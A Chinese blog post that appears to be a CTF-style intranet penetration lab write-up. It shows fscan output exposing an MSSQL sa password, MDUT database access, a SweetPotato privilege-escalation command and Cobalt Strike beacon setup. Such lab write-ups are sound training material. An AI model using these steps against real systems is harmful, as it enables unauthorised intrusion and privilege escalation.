前情提要
开学之后沉迷于PUBG(没错我就是PUBG校长),有三四天都没学东西了,之前的博客也是一拖再拖,没有动手去写,气得我一怒之下直接把PUBG所有可以售卖的枪皮统统出售,以警醒自己要保持学习
然后就是,需要掌握一门开发能力,今天(没错就是博客更新的今天)才意识到开发能力的重要性,暑假基本上没碰这一块,现在要抓紧补充起来了
本期推荐
Counter Attack-Mankind
关于工具
倘若挨个去下载,挨个配置环境,那实在是有够麻烦的,所以此处推荐 onefox集成工具箱,我们在本章中需要的工具基本上都包含在里面了
前期准备
安装好脚本和代理,提权工具若干,该传上去的就赶紧传上去
flag1
给了个IP:39.99.129.53
按照传统的CTF思路,应该是找点Nday来进行利用,但是在这里是进行内网渗透,所以我们需要使用点工具
fscan扫描
先用fscan扫一遍
E:\CTFFIT\ONE-FOX集成工具箱_V8公开版_by狐狸\gui_scan\fscan>fscan -h 39.99.129.53

   ___                              _
  / _ \     ___  ___ _ __ __ _  ___| | __
 / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__|   <
\____/     |___/\___|_|  \__,_|\___|_|\_\
                     fscan version: 1.8.3
start infoscan
39.99.129.53:80 open
39.99.129.53:1433 open
39.99.129.53:135 open
39.99.129.53:139 open
[*] alive ports len is: 4
start vulscan
[*] NetInfo
[*]39.99.129.53
   [->]WIN-WEB
   [->]172.22.8.18
   [->]2001:0:348b:fb58:70:10f0:d89c:7eca
[*] WebTitle http://39.99.129.53       code:200 len:703    title:IIS Windows Server
[+] mssql 39.99.129.53:1433:sa 1qaz!QAZ
已完成 4/4
[*] 扫描结束,耗时: 23.3301899s
发现一个mssql服务暴露出来了,还有他的用户和密码
用户:sa
密码:1qaz!QAZ
MDUT连接
谈到数据库,那MDUT工具的利用就极其重要了
onefox工具箱中自带MDUT,直接使用即可
如图配置好之后,点击即可进行连接
连接好之后直接激活组件(可通过命令执行查看),激活之后进行甜土豆提权
sweetpotato下载地址
下载好甜土豆之后直接通过MDUT打上去(鼠标右键点击上传,别老是想着拖拽文件上传)
注意上传的目录
传好之后验证一手
执行
C:/Users/Public/SweetPotato.exe -a "whoami"

为了方便,接下来通过甜土豆来上线CS
上线CS
关于CS,我当时做了可是整整一天,尽管在工具箱中有CS客户端工具,但是需要部署在自己的vps上的东西呢?
所以我找了很久,后面xrntkk提醒我,Teamservr早就被打包好存在工具箱里了,我这才发现满大街找的东西就在眼皮子底下
这里之所以把这个写出来,就是为了防止有人像我当时那样,浪费了那么多时间
关于CS的详细介绍,可以参考这篇狼组知识库
CS介绍
关于CS的使用,参考这篇博客
cs在pentest中的使用
连上去之后应该是这样子的
然后生成怪东西
步骤如下
依次点出这三个,具体怎么配置你就玩吧,反正教你生成payload的教程这么多(但是他们都没教你怎么打开,笑死了)